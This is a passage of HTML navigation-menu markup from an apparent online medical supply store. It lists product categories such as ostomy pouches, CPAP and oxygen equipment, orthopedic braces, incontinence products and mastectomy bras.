href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click 